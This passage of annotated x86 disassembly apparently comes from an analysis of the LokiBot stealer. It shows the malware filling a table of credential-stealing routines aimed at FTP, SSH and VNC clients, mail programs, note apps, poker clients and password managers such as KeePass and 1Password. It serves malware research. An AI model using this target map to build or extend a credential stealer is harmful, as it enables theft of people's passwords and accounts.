 mov [ebp+steal_functions.func_31], offset mw_lokibot_steal_automize_data
mov [ebp+steal_functions.func_32], offset mw_lokibot_steal_ableftp_data_cyberduck_data
mov [ebp+steal_functions.func_33], offset mw_lokibot_steal_fullsync_data
mov [ebp+steal_functions.func_34], offset mw_lokibot_steal_ftpinfo_data
mov [ebp+steal_functions.func_35], offset mw_lokibot_steal_linasftp_data
mov [ebp+steal_functions.func_36], offset mw_lokibot_steal_filezilla_data
mov [ebp+steal_functions.func_37], offset mw_lokibot_steal_staff_ftp_data
mov [ebp+steal_functions.func_38], offset mw_lokibot_steal_blazeftp_data
mov [ebp+steal_functions.func_39], offset mw_lokibot_steal_fastream_ftp_data
mov [ebp+steal_functions.func_40], offset mw_lokibot_steal_goftp_data
mov [ebp+steal_functions.func_41], offset mw_lokibot_steal_estsoft_alftp_data
mov [ebp+steal_functions.func_42], offset mw_lokibot_steal_deluxe_ftp_data
mov [ebp+steal_functions.func_43], eax
mov [ebp+steal_functions.func_44], offset mw_lokibot_steal_ftpgetter_data
mov [ebp+steal_functions.func_45], offset mw_lokibot_steal_ws_ftp_data
mov [ebp+steal_functions.func_46], offset mw_lokibot_steal_site_xml_files
mov [ebp+steal_functions.func_47], offset mw_lokibot_steal_full_tilt_poker_data
mov [ebp+steal_functions.func_48], offset mw_lokibot_steal_pokerstars_data
mov [ebp+steal_functions.func_49], offset mw_lokibot_steal_expandrive_data
mov [ebp+steal_functions.func_50], offset mw_lokibot_steal_steed_data
mov [ebp+steal_functions.func_51], offset mw_lokibot_steal_flash_fxp_data
mov [ebp+steal_functions.func_52], offset mw_lokibot_steal_insoftware_novaftp_data
xor edi, edi
mov [ebp+steal_functions.func_53], offset mw_lokibot_steal_netdrive_data
mov [ebp+steal_functions.func_54], eax
mov esi, edi
mov [ebp+steal_functions.func_55], offset mw_lokibot_steal_smart_ftp_data
mov [ebp+steal_functions.func_56], offset mw_lokibot_steal_far_manager_ftp_data
mov [ebp+steal_functions.func_57], offset mw_lokibot_steal_bitvise_bvsshclient_data
mov [ebp+steal_functions.func_58], offset mw_lokibot_steal_vnc_data
mov [ebp+steal_functions.func_59], offset mw_lokibot_steal_msecure_data
mov [ebp+steal_functions.func_60], offset mw_lokibot_steal_syncovery_data
mov [ebp+steal_functions.func_61], offset mw_lokibot_steal_freshwebmaster_freshftp_data
mov [ebp+steal_functions.func_62], offset mw_lokibot_steal_bitkinex_data
mov [ebp+steal_functions.func_63], offset mw_lokibot_steal_ultrafxp_data
mov [ebp+steal_functions.func_64], offset mw_lokibot_steal_ftp_now_data
mov [ebp+steal_functions.func_65], offset mw_lokibot_steal_securefx_data
mov [ebp+steal_functions.func_66], offset mw_lokibot_steal_odin_secure_ftp_expert_data
mov [ebp+steal_functions.func_67], offset mw_lokibot_steal_nch_software_fling_data
mov [ebp+steal_functions.func_68], offset mw_lokibot_steal_nch_software_classicftp_data
mov [ebp+steal_functions.func_69], offset mw_lokibot_steal_kitty_and_putty_data
mov [ebp+steal_functions.func_70], offset mw_lokibot_steal_mozilla_thunderbird_data
mov [ebp+steal_functions.func_71], offset mw_lokibot_steal_foxmail_data
mov [ebp+steal_functions.func_72], offset mw_lokibot_steal_pocomail_data
mov [ebp+steal_functions.func_73], offset mw_lokibot_steal_incredimail_data
mov [ebp+steal_functions.func_74], offset mw_lokibot_steal_gmail_notifier_pro
mov [ebp+steal_functions.func_75], offset mw_lokibot_steal_desksoft_checkmail_data
mov [ebp+steal_functions.func_76], offset mw_lokibot_steal_winftp_client_data
mov [ebp+steal_functions.func_77], offset mw_lokibot_steal_winscp_data
mov [ebp+steal_functions.func_78], offset mw_lokibot_steal_32bitftp_data
mov [ebp+steal_functions.func_79], offset mw_lokibot_steal_ftp_navigator_data
mov [ebp+steal_functions.func_80], offset mw_lokibot_steal_softwarenetz_mailing_data
mov [ebp+steal_functions.func_81], offset mw_lokibot_steal_operamail_data
mov [ebp+steal_functions.func_82], offset mw_lokibot_steal_postbox_data
mov [ebp+steal_functions.func_83], offset mw_lokibot_steal_mozilla_fossamail_data
mov [ebp+steal_functions.func_84], offset mw_lokibot_steal_mailbox_ini_file_data
mov [ebp+steal_functions.func_85], offset mw_lokibot_steal_winchips_user_account_data
mov [ebp+steal_functions.func_86], offset mw_lokibot_steal_outlook_data
mov [ebp+steal_functions.func_87], offset mw_lokibot_steal_ymail2_data
mov [ebp+steal_functions.func_88], offset mw_lokibot_steal_trojita_imap_client_data
mov [ebp+steal_functions.func_89], offset mw_lokibot_steal_trulymail_data
mov [ebp+steal_functions.func_90], offset mw_lokibot_steal_spn_files
mov [ebp+steal_functions.func_91], offset mw_lokibot_steal_to_dodesklist_data
mov [ebp+steal_functions.func_92], offset mw_lokibot_steal_stickies_images_and_rtf_data
mov [ebp+steal_functions.func_93], offset mw_lokibot_steal_notefly_notes_data
mov [ebp+steal_functions.func_94], offset mw_lokibot_steal_conceptworld_notezilla_data
mov [ebp+steal_functions.func_95], offset mw_lokibot_steal_microsoft_sticky_notes_data
mov [ebp+steal_functions.func_96], offset mw_lokibot_steal_keepass_databases
mov [ebp+steal_functions.func_97], offset mw_lokibot_steal_enpass_db_files
mov [ebp+steal_functions.func_98], offset mw_lokibot_steal_my_roboform_data
mov [ebp+steal_functions.func_99], offset mw_lokibot_steal_1password_data
mov [ebp+steal_functions.func_100], offset mw_lokibot_steal_mikrotik_data